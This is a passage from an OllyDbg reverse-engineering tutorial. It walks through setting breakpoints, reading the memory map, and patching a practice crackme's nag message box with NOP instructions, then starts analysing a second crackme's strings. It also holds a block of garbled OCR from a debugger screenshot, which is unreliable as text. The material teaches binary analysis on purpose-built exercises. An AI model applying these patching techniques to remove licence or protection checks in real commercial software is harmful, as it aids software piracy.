

**Figure 4.** *Setting up memory breakpoint*



**Figure 5.** *Setting up hardware breakpoint*

| He yew Debug Irace Charm<br>Options windows Help<br><b>Three of able modules</b>                                                                                                    |                                                                        |                                                                                                    | $-101 \times$                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Entry Hee<br>Type<br>5174<br><b>Base</b><br>SECOND DISCRETE BOATING CENTRAL OF<br>PLASMERS USP 18<br>N/STANNA<br>66651666<br>77C00000<br>000500001<br>7708F291 NIVICET<br>Prest List USDR02<br>0.500ebda<br>000190000<br>77007004 400497102<br>776794204 890874<br>77714909 00132<br><b>Norwalterial</b><br>7008888<br><b>CONTROL</b><br>000791000<br>PCINNING & #179 # 132<br>000F4000<br>10000001<br>ddsbrat dsbd !<br>PC913156 and() | File version<br><b>Path</b><br>5.1.2600.2100                           | di volve i pada volberant i o la vaci himoni vizace ne, 81, ene.<br>Li Ca velhovella translatenia volta.<br>Il Ca velhovella translatenia voltala. | Memory map<br><b>Address Illian</b><br>Duner:<br>010000<br>00001.000<br>oas.<br>20880<br>00001000<br>00120000<br>20003000<br>oos<br>001400001<br>OGGOOGLOGI<br><b><i>DISTANTING</i></b>                                                                                                    |                                                                                                    | Section Contains<br>Avironment<br>Process Parameters<br>Stack of nain thread                                                                                                    | Type[Rocess   Initial<br>$\frac{P}{P_T}$<br><b>KG</b><br><b>Hu</b><br>Priv<br><b>For</b><br>Gu al<br><b>Yor</b><br><b>Gua</b><br>Priv<br>m<br><b>ISM</b><br>Hao<br><b>NOW</b><br>RN                                                   |
| Ord Edent Mindow's vitle<br>Last error                                                                                                    | $+718$<br>Entry<br>ERROR, IMAILTO HERE Crackwe 17FFDFINNS 8.<br>Normal | $\triangle$<br>Daspend Priority Unertime System time<br>0.0000 s<br>0.0100.4                                                                       | 00210000<br>00016000<br>888<br>88810888<br>öΦ<br>00310000<br>00000000<br>NNYM<br>overait ovane<br><b><i>base about</i></b><br>00400000.<br>00001000 Crackre_01<br>00401000<br>00001000 Crackme_0<br>00001000 Crackme_0<br>00403000<br>00001000 Crackme 01<br>00410000<br>00110306<br>00020000<br>aaan naa<br>00030000<br>00000000<br>00010000<br>00050000<br>00001000                                                                                                    | 15005<br>a rebra<br>a Natu                                                                                                    | PE header<br>Dode<br>reorts<br>Data<br>GCI handles<br>PE header                                                                                                    | <b>Priv 配置</b><br>「最も 配置<br><b>Har</b><br>и<br>esaasistemusest.<br>в<br>Ä,<br>waxan<br>888<br>888<br>ikaakaa<br>Copy<br>HΕ<br>ä<br>Нw<br><b>Fist</b><br><b>ISK</b><br>鹽<br>10g<br>ñ.<br>Coper<br>Coper                                |
| B INT3 breakpoints<br>Address I Ridule   Status<br><b>Exsessenbly</b><br>CJP.LUSERS2. NessageBorn<br>117011 Cracking Files the<br>TEL.                                                                                                    | Connent                                                                | Chover = HALL, Text = "Heilforge, COL, FHOF,                                                                                                    | 00001000 LAT<br>00001000 LAT<br>SSEP 0000<br>SSEP 1000<br>SSEP 6000<br>CHF7000<br>00001000 LPV<br>×<br>0001000<br>ΰń<br>201000<br><b>USP19</b><br>10651000<br>00044000 05P10<br>755 YEARS<br>00010000 USP10<br>120811<br>00012000<br><b>DEP18</b><br>üllari ö<br>00002000<br>躘<br>66615866<br>mic<br>dede 6 siteitete.<br><b>Enertici</b><br>77C00000<br>00001000 msvcrt<br>0004C000 MINOET<br>77001000                                                                                                    | Few ?.<br>$-444.4$<br><b>PUM</b><br>154100<br>.test<br>data<br>.7520<br>$+74100$<br>text.<br>$,$ data<br>$-19800$<br>$-14100$<br>text.<br>distis                         | Code, inports, exports<br>Ears.<br>Resources<br>Relocations<br>PE header<br>Code, Liebonts, exports<br><b>A.TeQ</b><br>Resources<br>Relocations<br>PE header<br>ode, inports, exports<br>A NAC<br>Resources<br>Relocations<br>PE header<br>Code, imports, exports<br>Dartia                                                 | <b>RAKARAR</b><br>2323333333333333<br>Ñ<br>ãr<br>Ŗ.<br>Copy<br><b>FOUR</b><br><b>ERRER</b><br>×<br>Åε<br><b>Kia</b><br><b>Four</b><br>隠<br>$\frac{1}{n}$<br><b>FINE</b><br>Copt                                                       |
| <b>M</b> Hemory break<br>Bases   State   Rockle   Tape Status<br>Connent                                                                                                    |                                                                        | $-101 \times$                                                                                                    | 114,000<br>00001000 navcrt<br>NNX3000<br><b>M</b> mayor<br>001.00<br>MANAMA DIEKSI<br>77031888<br>77D90000<br>00002000 05EN3<br>oaa<br>88826886 (ISERS)<br>1000000<br><b>GOOD SOON: USERS</b><br>00001000 ADVA:<br>(35,0000)<br>$-2000$<br>NICTURNO (ICAAIP)<br>eelake acuer<br>77E10000<br>NGBAN 40.KP<br>77E664900<br>77E700000<br>77E71000<br>00005000 GOVGFI<br>00001000 HPCHT4<br>00007000 FPCRT4<br>ODODIJODO RPCRT4<br>ODODIJODO RPCRT4<br>ODODIJODO RPCRT4<br>7787 (ASMA)<br>7787 (ASMA)<br>7787 (ASMA)<br>77F10000<br>00001000 02132<br>00041000 02132<br>00001000 02132<br>00001000 02132<br>778   1999<br>778   1999<br>778   1999 | .7820<br>.17100<br>Fost.<br>, data<br>17800<br>.reloc<br>Page.<br>.4444<br>$-1500$<br>.76100<br>1544700<br>, data<br>$-19820$<br>$-$ reloo<br>, tent.<br>, data<br>1880. | <b>RUSSUZONE</b><br>Relocations<br>Code, inports, exports<br>a nail<br>Актомровъ.<br>Relocations<br>PE header<br>Code, inports, exports<br><b>Dark</b><br>Resources<br>Relocations<br>PE header<br>Code, inports, exports<br>Data<br>Resources<br>Relocations<br>PE header<br>Code, inports, exports<br>Dart a<br>Resources | 222222232<br><b>FIME</b><br><b>FILM</b><br><b>KKKKK</b><br>RE<br>Tial<br>2222222<br>$\frac{\cos\theta}{\cos\theta}$<br>鰮<br>RE<br>nu)<br>R<br><b>Fourt</b><br>Cop<br>PМ<br>EEEEE<br>и<br>င်းစွာ<br>li e<br>傻<br>Äε<br><b>FOW</b><br>۰ |
| <sup>11</sup> Hardware breaknotes<br>Indoves Incluse Inster-<br>Disassembly<br>Store Type:<br>Worltes I<br>Cratkre 18th (us                                                                                                    | Connent                                                                |                                                                                                    | 00001000 14vrs 132<br>00002000 14vrs 152<br><b><i>CERMINER</i></b><br>10801000<br>YC80/3000<br>00005000 kernel<br>1000<br>00066000 keznel32<br>00006000 keznel32<br>2006/09/99<br><b>C WARRANT</b><br>C WI LAND<br>C WY CARN<br>00001000 htdl<br><b>MRI AVENUE</b><br>7C901000<br>00020000 ntdL<br>00003000 ntdi<br>00007000<br>79'FD0000<br>00024000<br>77710000 00001000<br>77710000 00001000<br>00000000 77770000                                                                                                    | 174100<br>.4 cm<br>$.$ dana<br>47850<br>100<br>$19.6 + 1$<br>.045a<br>.0900<br>179100                                                                                    | Relocations<br>Code, inports, exports<br>Dan a<br><b>Resources</b><br>Relocations<br>PE header<br>Code, exports<br><b>Bata</b><br><b>Resources</b><br>Relocations<br>Code cages<br>Process Environment Bloc<br>Data block of nain thre Priv Re<br>User Shared Data Priv R<br>Earnal nancry                                  | 2222222222222222222<br>REEZEEEEEEEEE<br>år<br><b>Hai</b><br>ã.<br>$\frac{1}{R}$<br>Cop<br>n<br>п<br>新闻<br>Hao<br>FW<br>N<br>Priv<br>×<br>Keys:                                                                                        |

**Figure 3.** *Optional sub-windows*





To explain the purpose of following optional windows, we should understand what a breakpoint is. A Breakpoint is a condition set in debugger. When this condition is met, program stops running and waits for user action. Three main types of breakpoint are: software breakpoint, memory breakpoint and hardware breakpoint. In order to have the same output as in this tutorial, do the following: Set software breakpoint at address 401021 (click on line with address 401021 and press F2), set memory breakpoint at address 40102D (right click on line 40102D, select Breakpoint-> Memory and press OK – see Figure 4), and finally set hardware breakpoint at address 401046 (right click on line 401046, select Breakpoint->Hardware and press OK – see Figure 5).

After all theses steps, the disassembly window will look like Figure 6 – lines on which breakpoints are set, become red.

INT3 breakpoints window shows all addresses where software breakpoints were set. In our example, it shows 00401021 (address), Crackme\_01 (module name), Active(status, not disabled now), disassembly of address the breakpoint was set on, comment added by debugger.

The Memory breakpoints window enumerates all memory breakpoints. In our example, it shows 0040102D (address), 0000005 (size of region in bytes), Crackme\_01 (module name), E (type Execution), Active (Status, it is not disabled now).

The Hardware breakpoints window enumerates all hardware breakpoints. In our example, 1 (one of four slots), Write:1 (type of hardware breakpoint and number of bytes it is applied for), 00401046 (address where breakpoint was set), Crackme\_01 (module name), Active (status, not disabled now).

The Memory map shows all memory regions loaded to user mode. It displays address, size of region, owning process, section name, description of contents, memory type and access rights. In the case for our Crackme\_01 program, it gives us following information: It has 4 memory blocks.

00400000, which is PE header of Crackme 01.exe (as shown in Figure 1)

00401000, which is .text section of Crackme\_01.exe 00402000, which is .rdata section of Crackme 01.exe 00403000, which is .data section of Crackme 01.exe

#### **The first example**

If you followed tutorial in the previous sections, you have Crackme 01.exe loaded in your OllyDbg, you set three different breakpoints and now you are ready for your first analysis.

When you press key F9 or Run icon from toolbar **a** application Crackme 01.exe starts running. It continues running until breakpoint is hit or until user action is expected. In this case, message box is display and application waits for user to click on OK button (Figure 7).

After clicking OK, no more messages are being displayed, however, the debugger stops at ad-



**Figure 7.** *The first message box in crackme\_01.exe*



**Figure 8.** *The second message box in crackme\_01.exe*



**Figure 6.** *Software, memory and hardware breakpoints*



dress 401021, where we set software breakpoint. It is just before the second message box will be displayed. Now, we will press F8 Step Over, toolbar icon  $\pm$  and another message is displayed (Figure 8).

After pressing OK, we stop at 401026. If we press F9 (Run) again, we stop at 40102D, because we set Memory Breakpoint on Execute at this address. We can continue either by pressing



**Figure 9.** *The third message box in crackme\_01.exe*





F9 once or by pressing F8 for each line of code until we reach another message box at 401034. This message box says "NAG NAG Remove Me!" (Figure 9). As strings displayed in message box show, our goal is to remove this message box so that when we run the crackme again, it is not displayed anymore.

After pressing OK and F9 (Run) again, the debugger does not stop at 401046, because we set hardware breakpoint on write, not hardware breakpoint on execute. Meanwhile, the application called ExitProcess and exited (you can see red text "Terminated" in right bottom corner).

Now restart the application by pressing CTRL+F2 delete all breakpoints because we do not need them anymore (go to all windows with breakpoints, select breakpoint, right click and Remove) and continue stepping through the application using F8 (Step Over). When you reach line 401026, you are at the place where the first parameter of the message box is pushed on the stack. As long as we want to remove the message box, we should remove not only "call Message-BoxA" instruction, but also all its parameter. Removal will be done by replacing the instructions





# $\mathbb{Z}$  TBO 04/2013



#### **How to Analyze Applications With Olly Debugger?**



**Figure 13.** *Copying modifications into new executable*



**Figure 14.** *Saving modified executable into new file*







**Figure 15.** *The second crackme*

by other instructions which do nothing. For such a purpose, *No OPeration instruction* (NOP) with opcode 0x90 is the best candidate. It has only one byte, therefore it allows us to replace any other instruction with it, removing the effect of original function and doing nothing instead.

OllyDbg allows to edit instructions in disassembly by pressing Space key. Dialog as in Figure 10 displays. You only need to overwrite original instruction address with "nop" and press "Assemble" button. After pressing "Assemble" button, original instruction with size 2 bytes is replaced with two NOP instructions (red colored lines in Figure 11).

Repeating the same for all PUSH instructions (belonging to call) and the call instruction itself will result in following code (Figure 12).

Now, we should save all modifications into a new file and we are done with this task. Therefore, select all modified lines with mouse, right click, select Edit->Copy to Executable. A New window with the modified exe file will open (Figure 13). Right click into this newly created window, right click and select Save File… Enter new file name (something like crackme\_01\_patched.exe), click on Save and patched file is saved. Later, when you try to run the patched file, only two message boxes are displayed and instead of the third message box, several nop instructions are executed, therefore nothing happens and no message box is displayed.

#### **The second example**

Our second example will be a slightly more complicated crackme – sf\_cme04.exe. First of all, we run the crackme to see how the application looks like. Figure 15 shows that we have two text fields, About link, Exit link. When we try to insert random text into both fields, nothing happens.

Let's open the application with OllyDbg and try to find some information to help us start reversing. The first step will be to look at string references. Right click on disassembly window, select "Search for" -> "All referenced text strings" (Figure 16).

We scroll down the list of text strings and try to find anything interesting or suspicious. We are quite lucky, because we can see a lot of strings in this crackme. The strings are not encrypted or obfuscated so we can see them in their plain forms. After lengthy scrolling down we notice the following interesting message: "You were successful! Now send me your serial or write a tutorial" (Figure 17).

